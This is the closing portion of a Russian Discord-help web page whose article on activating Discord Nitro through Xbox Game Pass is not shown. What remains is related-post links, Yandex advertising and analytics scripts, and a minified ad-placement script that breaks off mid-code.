<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9A%D0%B0%D0%BA+%D0%B0%D0%BA%D1%82%D0%B8%D0%B2%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D1%82%D1%8C+Discord+Nitro+%D0%B2+Xbox+game+pass%20https%3A%2F%2Fdiscordik.ru%2Finstrukcii%2Fkak-poluchit-diskord-nitro-cherez-xbox%2F"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fdiscordik.ru%2Finstrukcii%2Fkak-poluchit-diskord-nitro-cherez-xbox%2F&text=%D0%9A%D0%B0%D0%BA+%D0%B0%D0%BA%D1%82%D0%B8%D0%B2%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D1%82%D1%8C+Discord+Nitro+%D0%B2+Xbox+game+pass"></span>

            </div>




        <div class="b-related">
                        <div class="b-related__header"><span>Вам также может быть интересно</span></div>
                        <div class="b-related__items">

                
                    
<div id="post-3485" class="post-card post-3485 post type-post status-publish format-standard has-post-thumbnail  category-instrukcii">

    <div class="post-card__image">
        <a href="https://discordik.ru/instrukcii/changer-voice-voxal/">
                            <img width="330" height="140" src="https://discordik.ru/wp-content/uploads/2021/02/changer-voice-voxal-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Инструкции</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://discordik.ru/instrukcii/changer-voice-voxal/" rel="bookmark" >Настройка и использование Changer Voice Voxal</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Случаются ситуации, когда при общении в Дискорд необходимо изменить свой голос и придать ему	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-3463" class="post-card post-3463 post type-post status-publish format-standard has-post-thumbnail  category-instrukcii">

    <div class="post-card__image">
        <a href="https://discordik.ru/instrukcii/analogi-diskorda/">
                            <img width="330" height="140" src="https://discordik.ru/wp-content/uploads/2021/02/analogi-diskorda-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Инструкции</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://discordik.ru/instrukcii/analogi-diskorda/" rel="bookmark" >Какую замену Дискорду можно найти</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Аналоги Дискорда — специализированные программные обеспечения, которые обладают схожими функциональными возможностями и способные в	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-3452" class="post-card post-3452 post type-post status-publish format-standard has-post-thumbnail  category-instrukcii">

    <div class="post-card__image">
        <a href="https://discordik.ru/instrukcii/kak-v-diskorde-vklyuchit-kameru-na-telefone-i-noutbuke/">
                            <img width="330" height="140" src="https://discordik.ru/wp-content/uploads/2021/02/kak-v-diskorde-vklyuchit-kameru-na-telefone-i-noutbuke-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Инструкции</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://discordik.ru/instrukcii/kak-v-diskorde-vklyuchit-kameru-na-telefone-i-noutbuke/" rel="bookmark" >Включение, настройка, отключение камеры в Discord</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Дискорд является удобной платформой для общения. С его помощью можно отправлять текстовые и голосовые	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-3375" class="post-card post-3375 post type-post status-publish format-standard has-post-thumbnail  category-instrukcii">

    <div class="post-card__image">
        <a href="https://discordik.ru/instrukcii/idei-dlya-servera-diskord/">
                            <img width="330" height="140" src="https://discordik.ru/wp-content/uploads/2021/02/idei-dlya-servera-diskord-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Инструкции</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://discordik.ru/instrukcii/idei-dlya-servera-diskord/" rel="bookmark" >Крутые идеи для создания сервера в Дискорде</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Дискорд- это популярный мессенджер, в котором можно обмениваться текстовыми и голосовыми сообщениями. В программе	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-3290" class="post-card post-3290 post type-post status-publish format-standard has-post-thumbnail  category-instrukcii">

    <div class="post-card__image">
        <a href="https://discordik.ru/instrukcii/skolko-vesit-diskord/">
                            <img width="330" height="140" src="https://discordik.ru/wp-content/uploads/2021/02/skolko-vesit-diskord-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Инструкции</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://discordik.ru/instrukcii/skolko-vesit-diskord/" rel="bookmark" >Требования к телефону и ПК для работы Discord</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Приложение Дискорд было создано в 2015 году и сразу обрело популярность среди геймеров и	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-2712" class="post-card post-2712 post type-post status-publish format-standard has-post-thumbnail  category-instrukcii">

    <div class="post-card__image">
        <a href="https://discordik.ru/instrukcii/platforma-diskord-dlya-distancionnogo-obucheniya/">
                            <img width="330" height="140" src="https://discordik.ru/wp-content/uploads/2021/02/platforma-diskord-dlya-distancionnogo-obucheniya-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Инструкции</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://discordik.ru/instrukcii/platforma-diskord-dlya-distancionnogo-obucheniya/" rel="bookmark" >Как работать в Discord для обучения удаленно</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Платформа Discord используется для дистанционного обучения, поскольку помогает организовывать массовые онлайн конференции. Функции сервиса	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
            </div>
                    </div>

        <div class="b-r b-r--after-related"><!-- Yandex.RTB R-A-754877-3 -->
<div id="yandex_rtb_R-A-754877-3"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-754877-3",
                renderTo: "yandex_rtb_R-A-754877-3",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>

    <meta itemprop="author" content="Artur">
    <meta itemprop="datePublished" content="2021-02-09T21:39:25+03:00"/>
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://discordik.ru/instrukcii/kak-poluchit-diskord-nitro-cherez-xbox/" content="Как активировать Discord Nitro в Xbox game pass">
<meta itemprop="dateModified" content="2021-02-09">
<meta itemprop="datePublished" content="2021-02-09T21:39:25+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://discordik.ru/wp-content/uploads/2021/03/logo.png" alt="Discord"></div><meta itemprop="name" content="Discord"><meta itemprop="telephone" content="Discord"><meta itemprop="address" content="https://discordik.ru"></div>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="search-2" class="widget widget_search">
<form role="search" method="get" id="searchform_3789" action="https://discordik.ru/" class="search-form">
    <label class="screen-reader-text" for="s_3789">Поиск: </label>
    <input type="text" value="" name="s" id="s_3789" class="search-form__text">
    <button type="submit" id="searchsubmit_3789" class="search-form__submit"></button>
</form></div><div id="text-2" class="widget widget_text">			<div class="textwidget"><p><!-- Yandex.RTB R-A-2174847-1 --></p>
<div id="yandex_rtb_R-A-2174847-1"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2174847-1',
    blockId: 'R-A-2174847-1'
  })
})</script></p>
</div>
		</div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
    


    <footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            <div class="footer-info">
                © 2025 Discord
                
                            </div><!-- .site-info -->

            
            <div class="footer-counters"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(71518777, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/71518777" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<script  src='https://discordik.ru/wp-content/themes/root/js/lightbox.js?ver=3.0.0' id='root-lightbox-js'></script>
<script type='text/javascript' id='root-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https:\/\/discordik.ru\/wp-admin\/admin-ajax.php","nonce":"5d6317f6c3"};
/* ]]> */
</script>
<script  src='https://discordik.ru/wp-content/themes/root/js/scripts.min.js?ver=3.0.0' id='root-scripts-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["text-2"]}];
/* ]]> */
</script>
<script  src='https://discordik.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.3.0' id='q2w3_fixed_widget-js'></script>
<script  src='https://discordik.ru/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 